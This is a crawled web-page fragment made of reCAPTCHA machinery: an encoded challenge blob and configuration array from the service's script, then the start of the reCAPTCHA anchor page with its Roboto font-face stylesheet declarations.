Kw4zDi0RHw4AHw7zDscKQwp3DpSPCq1/Dvg3DnAbCr8OVwobDksOXwrVDI3AMA0JeVl/CrT3DjsORw4XDtMKCcsKNw7JjND7CllgtVDzCm1FKaMO7OMKtZRzDjGPDuSjCmHDDmT/CnsOWFVpQw6zDoMOdCk3Cj8KTQcO9wo4uwpHDtcORwo3CgMKNw6fDv8O8S8OIbFrCrcK7RXZOw7zDgQTDlcK4TMK5w7Jowo3Cq8OIw6N4wq/[base64]/ClQzDkX3CosOPw5R4Jw5nw5LCtsKCb8OUesKRw4nCosOGeg5ZdQnCnXHDlcKmTMO7HcK0IGDCvcO4e8O1V8OaBsOlw6LCkADDoV0tScOCwqzCrhbDqCMJwpjDrMO6w7XCi8K5K3/CtMK6wqM8w7bCsMOUw7zDkHjDlcK/wpDDrgTCp8Kbw7jDoFTDosKLdFfCiMONwonCu3vDu1bCqSh3wrRjLsO/KcOewpTCuQHCkcOHw65XT8KUw6bCs8OWb04qwojDvi7CqcK0woR2wrNdEcKeNcKuKsKPeQM1w5Z7BsKywrzClmLCuj9xwoPCgsKOG8OVw4EAa8K/JTwlwp9dwrI+RMKnPMKwcsOoXm44wrnDrsO3BGI5TnRwPE5cQ2jDq2EsOsObAsOTw7/[base64]/DqiYgwpXCr8KMZcOoFsK1WsK2w4jDgVfCscKGwqfCgcK7EX1Ew7zDnsOXwrPClkcMAsONwrLCpj1uw7/[base64]/wrlFw7kZJmI5wqBqOVnCizTCoQbDqHDDpTvDk3lnw7nCqAzDqcOTw4vCsATCvsO/cChwwr1Xw60AworDmMObezZDwroLwphEWsONWcOrc8K1Q3JFb8K1FR/[base64]/[base64]/[base64]/ChcKmOMOVR8O4w7TCs8OaMMKMw53DgMO4MMO5wr/[base64]/J8KAwrkeH8OUXcKwYMOZJGcpwrbDhcK0MMK6YShADcOVQDbDicO5wo4KcALDoE/CujfCvsOlw7fDtzrCvTHDscOXwqs7w7R+wrojwpfCqcKgwqvCmWZaw61Gf3LDnMKIwoNlXXY6eng4WWDDoMOWUC4BHTlOZMOsCcOSEcOpeTrChMOYGBXDo8KOI8OEw6DDuT15EA0qwqYndMOEwrLCkxNAUsO5RRTDm8KXwqVTw4xmIcOJCU/DoQjCpX0cw695wonDvsKSw5jDhnpbH0pVUcOPGsK+KsOrw6HDkCR/wr3CmsOXTSohWcOzQMOawrrDicO4CjXDgMK0w7wgw7QAS3vDqsKjRS/[base64]/w51IwqdqX8K+wpHDiibDkgLDgsK5w73Dr1pXR3Jsw7XDrxUXw7DCni/CqH7CuHQbwoxwf8Odw54qwpF8w5c+WMKNw5HChsOUw6xTTEzDssOVOyA4W8OYT8OyElzDscKicMKhBAhUf8KcaTzChsOUw7rDucO1MAbDucO2w6rDvMKpJw0dwpDCuQ/CsXMxw40DWMKww5I3wqIYRMKvwojCmwPCuQU/[base64]/CrWsgXMO5wqTDpHRldVPCiWp1w7nCqhNjw5LCjcKiYmhBaRfDtBHCuD4uZxN2w558wpwHVMOnw4/Ci8KxaF4Cwpl0Uw7Ci8OqwpM2w6VWwozCmGzCgsK/HDjChzRvScOMShjCgQtBfcK/w5U3KWJIaMO/wqRiC8KZHcOJH2N0IHvCjcOCYcOtQlLCs8OYMSrCtSTCpRImw7LCgX8RSMK6wojDiUZcXSNpwqrDncOsPFY6M8KETcKxw77DvCjDuMOfK8Ojw7F1w7HDrcKCw5fDt3bDl37DhsKfw4LCs2/DplnCtMKOwp82w4h7w7ARXUlzw6HDnMK0w5FrwrLDvMKkZ8OBwr9nEcOcw4IpMSDCtWBnwqlEw5cQw607wpvCr8OBAULCp0HDjAjCpRHDrsKpwqzCucO3asOXW8OASnZNw7xvw7/DllDCgcO0TsOmwrpbw7PDqFtPDjrDiWnCgg5EwpXDqx4XEDLDhMK+UStIw4FyWsKJAkXCvzRoCsO3w59Mw4PCpcKsaB3DtcO6wo1tMsONemjDkyQSwoB/w5JyIUskw6nDmMOtw65jCkdePDPCp8KXNsKNbsOWw4RLPwovwo0vw7bCv2Iow5XCsMKIEMOSUsKAIMKEH0bDn0QxVXrCv8O3wrtQGsK8w7bDpMKjRkvCux7DisOKK8KrwqIhwr/CisOOwpnChMKQfsOXwrPCvGEfZsOfwpnChcO7PEzDsXkMNcO/DVVCw5/[base64]/DjSTDnRVjTcKDw5fCvsKmw6VcwoEVDcKuwos6HDDCgiVhNcOXMsKmVwoaw79oWMOkYcKwwojCjcK0wrJbSwXCk8OfwqzCmBfDij/DkcOWF8O8wozDtWbDrU3CtGjCllwVwpk0RMOVw5LCrcOAw4YWwp/DkMOldhZ6wrsuaMK+fl9/wqEIw6DCvHBFaRHCpyvCnsKPw4hrU8OQwrQbw5IDw6rDmsKuaF9WwqnCqEI6b8KMG8KBNcOVwrXCgFcYTsOhwqbCmsOcN2New7zDjsO+wptqbcOqwovCkisdc1nDpxXDosOfw7Nuw5PDjsKvwrfCghPDskHCmyvDi8Oaw7VUw45rfcOOw6gZFis/KsKcKWpuAsKawqdgw4zCiA7DumTDlFzDrcKlwqrCoGbDqsKgwo/[base64]/w7vDnTp6RynDt1zDo1J4wrFowozDkcKqBy9jwqcLYMOWCRXDsm53dsK1worDiijCssKZwpQEWDrCjVx0PlDCsFk4w7nCmmp8worChcK0Y3fCvMOyw7fDnWVlTU0xw4lbF2nCnkgWwrfDkcKbwq7DoRTCjMOlaG/CiX7CuUtxPgYmw74iUcO6aMK2wpDDhxPDuWXDkXlSWHwUwp0PDcKkwoVnw7ADT00eLMOAeQXCmMOhZQAOwofDuzjDo2fDgW/ClBtGG3oPw4QXwrvDoCDDuXvDnsOYw6AywpvCmmQmNClKwp3CjU4IKhZTAzfCvsOsw78zwrwCw6kQDsKJAsO/w65YwpMRYXnDu8OSw7AfwqPCuD8Sw4UGT8K1w4TDhcORX8KnK3nDi8OUw4jCrio8YGwjw41+TMKYQsKSfQ/DjsKQw7XDu8OVPsOVFkcOP0FlwrXClSBDw4fCuFLDgWNow5HDjMODwqrDhWjDhMKbGBIDBcKrwrvDmmF8w7vDosOrwo3DqMKDCzDCjFVXKCdEUQ/DgCvDiWjDkEAEwoA5w53DiMO6bFYhw47DpcOVw4g7UXXDtcK6VcOJFcOwEcKZwrx7EB40w5BIw6vDsEDDocKcacKEw7nCqcKdw5HDjgZcZF8sw7B+OMKewroqe3rCvybDssOzw6fDkMKRw6HCs8KBL2XDpcK0wrbCgn/CosKfH27CpMK7wq3DpELDiDIpwq5Aw5PDq8O1HVgcBiTCmMO2wp/[base64]/[base64]/[base64]/[base64]/Cq8OtKHTCo2/CkcO0w5Bew7gdw4RZWQTCp2fCq8KHw5cjwoE0ayggw4JBZsOqZ8OkPMOKwpRUwofDoQkHwovDiMKFHkPChcKKw5E1wpPDi8K2VsORUmTCiB/DsAfCp3vCvRbDnnBowr4Vw57CpMK+wroCw7A6YsKbJwpPwrLCpMOww7/[base64]/RCU7woc6w4tPXsKpw4xDCHdpw79zWkwAa8Oiwo7DrcOBVsKNwpLCqA/CgwPCkAXDlSJSCcKawoJhwpoVwqYXwqBcwr/CgCDDlANiPRkQaTbDg8OoQsOhYFHCicKmw7RgCV01LMOhw4lAFGIqw6AlFcKnw5lFJQzConLClsKew4R8fcKgNcOpwrbCnMKGwq8XN8KEEcONbMKaw580fcOLXykoCcKqGBDDiMO6w4V3D8ODEj/[base64]/NSvDtQonw6UYF8OOHsOawr5PeCs1csKaICDCgQdcfyvCk33ClRx3b8K4w4bDrsKyTBxDwrEVwoNUw5dxSD4Hwo0Dw5PCpQTDh8O3HW82EsOuKTguw5EcfHEEMyYDYw4kFcK1a8OxacKQKg/CpwTDgl5pwo8QbR0rw6DDtsKqw5/Ds8KUfXrDkiVbwpdbw59LdcKqTlrCtnYDdsOqJMKzw7TDsMKoWGpDGsO6MWchw5TDrWo1N05vT3ZXS204U8KVVMKUw7EDd8OhUcOHFsKlXcOwAcOzZ8KnJMO6wrMvwpMkFcOywpsbFhVBME9fDMKbYgF0DVM2wr/[base64]/[base64]/CjcKFwp3DtxRUGU4XwpDCg0wRw5PDjTTDmMO9wq8weCXCh8Olei7DhcKEA2XCs1TCkxleY8Kyw6rDucKrwrhAL8KiB8KewpA6w7TCoE5zVMOib8OOWQcBw5vDqH9KwowtC8KeRsOrBk/DrEc0KMOOwrPCnG7CocKaB8OaOkIZDyE/w60AAjzDhF1uw7DDrWrCnkl6FS7Dqi/DhcOJw6YFw5vDtsKLLMOIRSRLXsOvwrUHO1zDtsKoOcKVwqzCnQ9MFMOVw7Moa8Kcw7oachB9wq5pw7PDr1Ncf8Orw7/Du8O0KMKxw5dNwodow71Tw79kMCAIwozCocKrVTDCsx0EV8KvIsOwNMO4w4UiEwDDocOXw4TClsKCw4zCvCTCnAvDgx3DkHPCrj/[base64]/Dg1RFUHTDvRnDpnNtw7TDlwUscMOOOTjChTLCqQFRRxnDocOJwohzbcKoKsKowo0kwo8rwoZkKFhwwrrDlcK8wpTCiGRvw4HDrWkiKBNwD8OQwo/DrEfCni0+wpbDhhhNYX07Q8OFGWrCgsKwwrLDk8KjSQPDoiJMEMKQwp0HVm3CucKCwrpOAGEXYcOpw6TDujHDt8OewqEMXBPChx8Pw4hYwqdlA8OpJArDvVzDqcOCw6MSw6hsNB7Dn8K/[base64]/w4c2LDvCmMOdDMOHW2nCq3spPsOLwoA4amIiOcO2w6DCoggzwqXDgMKAw5XDosONMARWe8KZwqzCoMOGBADCjsOGw4vCgyfDocOYwqPCpcKhwpB4MjzCnsKUR8OecgbCvcKhwrvCpCsKwrvDi1QFwq7CtgUYwqnClcKHwopKw4M1wq/DqcKDaMOHwrPDrS1Bw7MlwrBww6DDvcKkw54tw718EcOnOSfDjkHDl8OOw4AWw6E1w7Igwok5SyQDJcK6XMKdw4YiOE/CtDTChsKTECBqOsOtE3Zwwpg3w7fCi8K5w4fCscO1V8KXdMOlDGjDrcKidMK2w7bCrsKBHMOpwqjDhEDDn1TCvhnDsixqAMKIIcKmYTnCgMOYE3I0wp/Coj7ClTpVwonCs8OPw7s4wqnCpcOYDMKUIMODdsOZwrgYBiDCo2lAfRjCpcO3dBpEBsKcwp5MwqgUTcK4w7x5w6p2wrRABsOMO8K6wqZHZCh/w6BAwp/[base64]/DjE9rBcOqKsKOT8OSHgTCqyTDmXhvw7TDgUzCoAQpQnrDpMKoKsOgbQ3DokFcF8KGw5VCCB/ClQ5Kw5VAw47DmMO2wqtVaE7CvRnCmggHwpbDjB4qwpHDplZOwpPDjxp8w6bDmXwDwokIw58nw74+w7tMw4EkBcKrwrTDm2vCvsOXPMKEQ8KuwpvClQtdXzILd8Kiw5HCisOOWsOVwqFywqY3Ey58w5rCtXoWw4bCuSV4wqjCvmd/woIvw47DoFMBwogHw7fCmMKUfm/[base64]/CvQTCgwrCsypQUlnDuG3Dh15pOxdywrXCssOSRGvDr3t6Bjh9c8Onwo3DrW1kw4ALw74uw5oVwoHCl8KSPjHCi8OCwo40wo7CtxEBw71NAmMOS0PCp2vCvUMfw6QtaMKrAgwyw4TCscOZwobDqQYYGsO1w5phdWkEwojCu8KAwqnDq8Onw4bClcKiw7rDo8KhDWV/wofDii1BEVbCv8OgP8K+w4LDk8KhwrhOw6TCh8KawoXCrcKrUEzCmSEpw4/ClXjDtGvDqcOzw70cesKvVcOZBAzCnAU/w6rCk8OEwphEw6HDj8K6w4XDr1M2GsOKwprCu8Klw5J9dcOpQW/CpsOvKWbDs8KkdMKkdwV4VldEw4sYe0tFCMONa8Kyw57CgMKVw4AHZcKSScKYMSRUNsKmwo/DrkfDs0PCqDPCgC9yXMKoacOJw7pRw5x6woNjYHrCgsKKJ1TDsMKuMMO9w5tLw4s+HsKow6PDrcOJwoDDjFTCksKpw4zCscKvLGDCtSo0UMOVw5PDqMKIwp0xJ144OwTChjRowqzCgl0Hw7nDpMOvw6DClsOewqvDvBLDjcOmw6bCvl/CslLCrMKoFVxLw6U+RGbCiMK9w5DCin7CmUDDmMOGYxcYwoFLw4R3XX0UKi15LmBdVsKkFcO8V8KSwpbCg3LCrMOGw7sDdSN2eADCi1B/w5DCl8OzwqfCsF1ww5fDhjJOw5nCgAd0w7tiYcKEwqp4CMK1w68EYCUNw6DDi2t1JUQhYcKyw4dDSil2P8KdEBvDvsKsF3vCrcKZAMOrPljDo8KmwqVkF8K/w4FzwojDgGF/w6zCm1DDkU3Ct8KBw5/CrAp8BMKYw6YobQfCq8KjD3A3w5xIIMOOTyQ9EsO0woU2bMKWw5nDnHPCi8K7wqQMw5x7BMOkw6R/V3cgAENfw4dhXwXCjyMnw6jDh8OUTW4+McKoOcKhSTtRwrvDvmJGSw4xDMKFwqjDqQsqwqthw5tlAGrDrXbCsMKTIMO4w4fDhMO/[base64]/DhgkAw4PClWjCvg/DvlV+w5bCgcKYw7HDtQY0wq4/[base64]/CpVPCkzbDpE3DssKQw73DhiB9wo1+Z8KiFMKJG8O6wrjCvMKpaMKlwrR1NS9MJsKmOsOLw7wfw6ZgfcK/wpw0fDFvw4N2XMKJw60xw5XDsGRgZi3CpcOuwqHCtcOvDS/DgMOGw40qwrMHw4BbH8OWdm9ABsONa8KiK8ORMBjCnmciw4HDsVUJw5JHwrQFw6LCkFMld8OXwp7DjnAYw5TChF7CtcKTEmnDhcOpFwJVIkQTLMK1wrjDp1fDtsOxw5/[base64]/w7LDjUgYCMONScOzJkHDhMKLQBTCocOHw6lxwqEhOjvChMOxw7A6Z8OawrMpScOPFsKzacOefg1Mw7Uzwqdow6PCmV3DvRnCmcOBwrXCtcOiBMKBw4rDoknDnMOHUcO5ZE4zSCEbJsK/wpDCggQcw57ChlHDsTTCgQAtwojDrMKZwrdXMnZ9w7jClVnDocKgJ0Bsw7REY8KEw4A4wrBkw5PDl0HDrnx3w7MGwpQlw6DDkMOOworDqcKOw60nMcKUw4PClT3DtMOqV1vCoHzDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,988],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uJehOhTTaha1GBykfeVc1g5w4SPcAdtYRfrQRMXYAg4\\u003d\x22,1,0,null,1,1768359445478,0,0,[97,245,184,96,194],null,[81,129,207],\x22RC-rGb3ds2lvL4eBw\x22,null,null,null,null,null,\x220dAFcWeA4tRneaCEh2OLsMQn_LOEVv6wfa-S6uyq0djElVeJXKJFq_WSlaA59x6zc3YatxiEO3K8nS4yoEnrhlqOweVTl5Dx2tpA\x22,1768442245390]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2vmsmnqajzxv
body_size: 47961
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
